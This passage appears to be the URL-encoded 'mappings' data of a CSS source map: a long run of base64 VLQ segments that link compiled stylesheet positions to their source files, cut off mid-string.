AAXR%2CaAaI%3BEACI%2CWAAA%3B%3BAAdR%2CaAgBI%3BEACI%2CWAAA%3B%3BAAjBR%2CaAmBI%3BEACI%2CgBAAA%3B%3BAApBR%2CaAsBI%3BEACI%2COAAA%3B%3BAAvBR%2CaAyBI%3BEACI%2CWAAA%3B%3BAA1BR%2CaA4BI%3BEACI%2CWAAA%3B%3BAA7BR%2CaA%2BBI%3BEACI%2CWAAA%3B%3BAAhCR%2CaAkCI%3BEACI%2CgBAAA%3B%3BAAnCR%2CaAqCI%3BEACI%2COAAA%3B%3BAAtCR%2CaAwCI%3BEACI%2C2BAAA%3B%3BAAzCR%2CaA2CI%3BEACI%2CiBAAA%3B%3BAA5CR%2CaA8CI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAA6SR%2CSAAS%3BAAAgB%3BEACrB%2CmBAAA%3B%3BAAGJ%2CWACI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAHR%2CWACI%2CUAGI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAARZ%2CWAWI%2COAAM%2COACF%2CeACI%3BEACI%2CYAAA%3BEACA%2CkBAAA%3B%3BAAfhB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%3BEACI%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApBxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%3BEACI%2CaAAA%3B%3BAAtB5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBAEI%3BEACI%2CkBAAA%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAA5BhC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3B%3BAApChC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAOI%3BEACI%2CWAAA%3BEACA%2CYAAA%3B%3BAAvCpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAWI%3BEACI%2CYAAA%3BEACA%2CYAAA%3B%3BAA3CpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBA8BI%3BEACI%2CUAAA%3B%3BAAhD5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAoCI%2CmBAAkB%3BEACd%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAtDxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAwCI%2CmBAAmB%3BEACf%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA3DxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcA6CI%2CsBACI%2CWACI%2CiBACI%3BEACI%2CWAAA%3BEACA%2CgBAAA%3B%3BAAKhB%2CWA5DhB%2COAAM%2COACF%2CeACI%2CeAGI%2CcAuDK%3BEACG%2CUAAA%3B%3BAAxExB%2CWAWI%2COAAM%2COACF%2CeACI%2CeA8DI%2CcAAa%2CMACT%3BEACI%2CcAAA%3B%3BAA7ExB%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBACI%3BEACI%2CgBAAgB%2CwEAAhB%3BEACA%2CaAAA%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAA7F5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAQI%3BEACI%2CWAAA%3BEACA%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2C8BAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAAzG5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAoBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA7G5B%2CWAoHI%2CaACI%2CeACI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAPZ%2CaACI%2CeACI%2CEAKK%3BEACG%2CWAAA%3B%3BAACA%2CWAThB%2CaACI%2CeACI%2CEAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CWAfZ%2CaACI%2CeACI%2CEAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA%5C%2FIpB%2CWAoHI%2CaA%2BBI%3BEACI%2CgBAAA%3B%3BAApJZ%2CWAoHI%2CaA%2BBI%2CkBAEI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAAzJhB%2CWA6JI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjKR%2CWAmKI%3BEACI%2CmBAAA%3B%3BAApKR%2CWAsKI%3BEACI%2CmBAAA%3B%3BAAvKR%2CWAyKI%3BEACI%2CmBAAA%3B%3BAA1KR%2CWA4KI%3BEACI%2CmBAAA%3B%3BAA7KR%2CWA%2BKI%3BEACI%2CmBAAA%3B%3BAAhLR%2CWAkLI%3BEACI%2CmBAAA%3B%3BAAnLR%2CWAqLI%3BEACI%2CoBAAA%3BEACA%2CiBAAA%3BEAEA%2CoBAAA%3BEACA%2CaAAA%3BEACA%2C8BAAA%3B%3B%3B%3B%3B%3BAAuRR%2CWACI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAARR%2CWAUI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3B%3B%3B%3B%3BAAmBR%2CMACI%3BEACI%2CiBAAA%3B%3BAAFR%2CMACI%2CcAEI%2CmBACI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CoBAAA%3BEACA%2CiCAAA%3BEACA%2CoBAAA%3B%3BAAXhB%2CMACI%2CcAEI%2CmBAUI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3BEACA%2CiCAAA%3B%3BAAlBhB%2CMACI%2CcAEI%2CmBAiBI%2CEAAC%3BEACG%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CMA1BZ%2CcAEI%2CmBAiBI%2CEAAC%2CSAOI%3BEACG%2CmBAAA%3B%3BAAOpB%2CYACI%3BEACI%2C4BAAA%3B%3BAAFR%2CYAII%3BEACI%2C8BAAA%3B%3BAALR%2CYAOI%3BEACI%2C%2BBAAA%3B%3BAARR%2CYAUI%3BEACI%2C6BAAA%3B%3BAAXR%2CYAaI%3BEACI%2CaAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAhBR%2CYAkBI%3BEACI%2CuBAAA%3BEACA%2CsBAAA%3B%3BAApBR%2CYAsBI%3BEACI%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAA3BR%2CYA6BI%2CaACI%3BEACI%2CcAAA%3B%3BAA%5C%2FBZ%2CYA6BI%2CaAII%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2C2BAAA%3B%3BAAvCZ%2CYA6BI%2CaAII%2CiBAOI%3BAAxCZ%2CYA6BI%2CaAII%2CiBAOO%3BEACC%2C6BAAA%3B%3BAAzChB%2CYA6BI%2CaAII%2CiBAWI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3B%3BAA%5C%2FChB%2CYA6BI%2CaAqBI%2CiBAAgB%3BEACZ%2CUAAA%3B%3BAAnDZ%2CYA6BI%2CaAwBI%2CEAAC%3BEACG%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CoBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYApCR%2CaAwBI%2CEAAC%2CSAYI%3BEACG%2CmBAAA%3BEACA%2CcAAA%3B%3BAAnEhB%2CYA6BI%2CaAyCI%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYAnDR%2CaAyCI%2CcAUK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAEJ%2CYAtDR%2CaAyCI%2CcAaK%3BEACG%2CmBAAA%3BEACA%2CgBAAA%3B%3B%3B%3B%3B%3B%3BAA0MhB%3B%3B%3B%3BAAAA%2CWACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAANR%2CWAQI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAHJ%2CoBAGK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAAlBZ%2CWAqBI%3BEACI%2CsBAAA%3B%3BAAtBR%2CWAwBI%3BEACI%2CsBAAA%3B%3BAAzBR%2CWA2BI%3BEACI%2C2BAAA%3B%3BAA5BR%2CWA8BI%3BEACI%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAjCR%2CWA8BI%2CGAII%3BEACI%2CWAAA%3B%3BAAnCZ%2CWAsCI%3BEACI%2CmBAAA%3BEACA%2CUAAA%3B%3BAAGA%2CWADJ%2CaACK%2CMAAO%3BEAJR%2CmBAAA%3BEACA%2CUAAA%3B%3BAAxCR%2CWA%2BCI%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3BEACA%2C%2BBAAA%3BEACA%2CcAAA%3B%3BAAtDR%2CWA%2BCI%2CiBAQI%3BEACI%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAzDZ%2CWA%2BCI%2CiBAQI%2CGAGI%3BEACI%2CcAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAdZ%2CiBAQI%2CGAGI%2CEAGK%3BEACG%2CWAAA%3B%3BAA9DpB%2CWAmEI%3BEACI%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAPJ%2CUAOK%3BEACG%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAKA%2CWAFR%2CiBACI%2CcACK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA1FhB%2CWA8FI%2CcACI%2CaACI%3BEACI%2CUAAA%3B%3BAAjGhB%2CWAuGI%2CoBACI%2CeACI%3BEACI%2CaAAA%3B%3BAA1GhB%2CWAuGI%2CoBACI%2CeACI%2CsBAEI%3BEACI%2C0BAAA%3BEACA%2CWAAA%3B%3BAA7GpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%3BEACI%2C2BAAA%3B%3BAAhHpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAEI%2CiBACI%3BEACI%2CyBAAA%3BEACA%2CWAAA%3B%3BAApH5B%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAQI%3BEACI%2CgBAAA%3B%3BAAxHxB%2CWA%2BHI%2CeACI%3BEACI%2CqBAAA%3BEACA%2C2BAAA%3BEACA%2CWAAA%3B%3BAACA%2CWALR%2CeACI%2CcAIK%2CMACG%3BEACI%2CcAAA%3B%3BAAtIpB%2CWA%2BHI%2CeACI%2CcASI%3BEACI%2CuBAAA%3B%3BAACA%2CWAZZ%2CeACI%2CcASI%2CmBAEK%3BEACG%2C8CAAA%3B%3BAACA%2CWAdhB%2CeACI%2CcASI%2CmBAEK%2CMAEI%3BEACG%2CUAAA%3BEACA%2C0BAAA%3BEACA%2CmBAAA%3B%3BAAGR%2CWApBZ%2CeACI%2CcASI%2CmBAUK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAAlKpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA2BI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWA3ChB%2CeACI%2CcASI%2CmBA2BI%2CEAMK%3BEACG%2CqBAAA%3B%3BAA3KxB%2CWA%2BHI%2CeACI%2CcASI%2CmBAqCI%3BEACI%2CcAAA%3BEACA%2C6BAAA%3B%3BAAhLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBAyCI%2CeAAiB%2COAAI%3BEACjB%2CYAAA%3B%3BAAnLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%3BEACI%2CsBAAA%3B%3BAAtLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%2CyBAEI%3BEACI%2CsBAAA%3B%3BAAxLxB%2CWA%2BHI%2CeA8DI%3BEACI%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAmB%2CoBAAnB%3BEACA%2CgBAAgB%2CoBAAhB%3BEACA%2CeAAe%2CoBAAf%3BEACA%2CWAAW%2CoBAAX%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CwBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAA9MZ%2CWA%2BHI%2CeA8DI%2CsBAkBI%3BEACI%2CaAAA%3B%3BAAhNhB%2CWAoNI%2CKAAI%3BEACA%2CiBAAA%3B%3BAArNR%2CWAuNI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3B%3BAAzNR%2CWAuNI%2CiBAGI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAlOZ%2CWAuNI%2CiBAaI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAGA%2CWAvBR%2CiBAsBI%2CUACK%2CMACG%3BEACI%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAKR%2CWAhCR%2CiBA%2BBI%2CUACK%2CMACG%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzPpB%2CWAuNI%2CiBAsCI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BAA6EZ%2CWACI%3BEACI%2CgBAAA%3B%3BAAFR%2CWAII%3BEACI%2CgBAAA%3BEACA%2CYAAA%3B%3BAANR%2CWAQI%3BEACI%2CmBAAA%3B%3BAATR%2CWAWI%3BEACI%2CmBAAA%3B%3BAAZR%2CWAcI%3BEACI%2CmBAAA%3B%3BAAfR%2CWAiBI%3BEACI%2CmBAAA%3B%3BAAlBR%2CWAoBI%3BEACI%2CgBAAA%3B%3BAArBR%2CWAuBI%3BEACI%2CqBAAA%3B%3BAAxBR%2CWA2BI%3BEACI%2CkBAAA%3B%3BAACA%2CWAFJ%2CuBAEK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAApCZ%2CWA2BI%2CuBAWI%2CUACI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CgCAAA%3B%3BAA1ChB%2CWA2BI%2CuBAWI%2CUAMI%2CgBACI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAA%5C%2FCpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%3BEACI%2CuBAAA%3BEACA%2CYAAA%3B%3BAAnDpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAGI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2C8BAAA%3BEACA%2CaAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3B%3BAA3DxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAYI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAsBI%3BEACI%2CYAAA%3BEACA%2C%2BBAAA%3B%3BAApEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBA0BI%3BEACI%2C8BAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAA1EpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAgCI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAqCI%3BEACI%2CmBAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3B%3BAAtFpB%2CWA2FI%3BEACI%2CgBAAA%3B%3BAA5FR%2CWA2FI%2CcAEI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3BEACA%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAACA%2CWAbR%2CcAEI%2CIAWK%3BEACG%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA7GhB%2CWAiHI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAApHR%2CWAiHI%2CUAII%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3B%3BAAvHZ%2CWAiHI%2CUAII%2CSAGI%3BEACI%2CYAAA%3B%3BAAzHhB%2CWAiHI%2CUAII%2CSAMI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAA9HhB%2CWAiHI%2CUAII%2CSAMI%2CmBAII%3BEACI%2CYAAA%3B%3BAAhIpB%2CWAiHI%2CUAII%2CSAcI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3B%3B%3B%3B%3B%3B%3BAA4WhB%3BEAII%2CgBAAA%3B%3BAAJJ%2CYACI%3BEACI%2CcAAA%3B%3BAAIA%2CYADJ%2CqBACK%3BEACG%2CYAAA%3B%3BAAPZ%2CYAUI%2CgBACI%3BEACI%2CeAAA%3BEACA%2CWAAA%3B%3BAAbZ%2CYAUI%2CgBAKI%3BEACI%2CeAAA%3B%3BAAhBZ%2CYAmBI%2CQACI%3BEACI%2CuBAAA%3B%3BAArBZ%2CYAyBI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3B%3BAA1BR%2CYA6BI%2CgBAEI%3BEACI%2CmBAAA%3B%3BAAhCZ%2CYA6BI%2CgBAKI%3BEACI%2CkBAAA%3B%3BAAnCZ%2CYA6BI%2CgBAKI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2C6BAAA%3B%3BAAvChB%2CYA6BI%2CgBAKI%2CsBAOI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEAxDZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAUJ%2CYA6BI%2CgBAmBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3B%3BAArDZ%2CYA6BI%2CgBA0BI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA1DZ%2CYA6DI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDR%2CYAiEI%2CmBACI%3BEAII%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAANA%2CYAFR%2CmBACI%2CeACK%3BEACG%2CYAAA%3B%3BAAOR%2CYAVJ%2CmBAUK%3BEACG%2CYAAA%3B%3BAA5EZ%2CYA%2BEI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAjFR%2CYAmFI%2CeACI%3BEACI%2CaAAa%2CiCAAb%3B%3BAArFZ%2CYAmFI%2CeACI%2CcAEI%3BEACI%2CkBAAA%3B%3BAAvFhB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%3BEACI%2CgBAAA%3B%3BAAzFpB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA9FxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBASI%3BEACI%2C2BAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3B%3BAApGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAcI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAzGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBACI%3BEACI%2C%2BBAAA%3B%3BAA9GxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBAII%3BEACI%2CWAAA%3B%3BAAjHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%3BEACI%2C2BAAA%3B%3BAArHpB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%3BEACI%2CcAAA%3B%3BAAvHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%2CiBAEI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAyJ5B%2CcACI%2CcAAc%2CGAAE%3BAADpB%2CcAEI%2CmBAAmB%2CGAAE%3BEACjB%2CYAAA%3B%3BAAHR%2CcAKI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAZR%2CcAcI%3BEACI%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CiBAAA%3B%3BAApBR%2CcAsBI%2CqBACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAA3BZ%2CcAsBI%2CqBAOI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhCZ%2CcAmCI%3BEACI%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CQAAA%3B%3BEACA%2CSAAA%3B%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAAzCR%2CcAmCI%2CiCAOI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA9CZ%2CcAmCI%2CiCAOI%2CcAKI%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnDhB%2CcAmCI%2CiCAOI%2CcAWI%2CKACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3B%3BAAzDpB%2CcA8DI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhER%2CcA8DI%2CcAGI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CcARR%2CcAGI%2CcAKK%3BEACG%2CWAAA%3B%3BAACA%2CcAVZ%2CcAGI%2CcAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CcAhBR%2CcAGI%2CcAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA1FhB%2CcA8FI%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CcA8FI%2CSAEI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApGZ%2CcA8FI%2CSAQI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3BEACA%2CwBAAA%3B%3BAAxGZ%2CcA2GI%2CKAAI%3BEACA%2CgBAAA%3B%3BAA5GR%2CcA8GI%3BEACI%2CmBAAA%3B%3BAA%5C%2FGR%2CcAiHI%2CmBAEI%3BAAnHR%2CcAkHI%2CiBACI%3BEACI%2CeAAA%3BEACA%2CcAAA%3B%3BAArHZ%2CcAiHI%2CmBAMI%3BAAvHR%2CcAkHI%2CiBAKI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA1HZ%2CcAiHI%2CmBAWI%3BAA5HR%2CcAkHI%2CiBAUI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA0BZ%2CwBApB2C%3BEACvC%2CcACI%3BIACI%2CkBAAA%3B%3BEAFR%2CcAII%2CKACI%2CqBACI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CcAII%2CKACI%2CqBAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3B%3B%3B%3B%3BAA0FpB%2COAAO%2CKAAM%3BEACT%2CiBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3B%3B%3BAACA%2CcAAC%3BEACG%2CcAAA%3B%3BAAHR%2CcAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARR%2CcAUI%3BEACI%2CUAAA%3BEACA%2CcAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CcAAA%3B%3BAAnBR%2CcAqBI%3BEACI%2CkBAAA%3B%3BAAtBR%2CcAwBI%3BEACI%2CmBAAA%3B%3BAAzBR%2CcA2BI%3BEACI%2CkBAAA%3BEACA%2CcAAA%3B%3BAA7BR%2CcA2BI%2CUAGI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcARR%2CUAGI%2CcAKK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3B%3BAAzChB%2CcA2BI%2CUAGI%2CcAaI%3BEACI%2CqBAAA%3BEACA%2CUAAA%3BEACA%2CsBAAA%3B%3BAA9ChB%2CcA2BI%2CUAGI%2CcAaI%2COAII%3BEACI%2CkBAAA%3B%3BAAhDpB%2CcA2BI%2CUAGI%2CcAaI%2COAII%2CMAEI%3BEACI%2CcAAA%3BEACA%2CoCAAA%3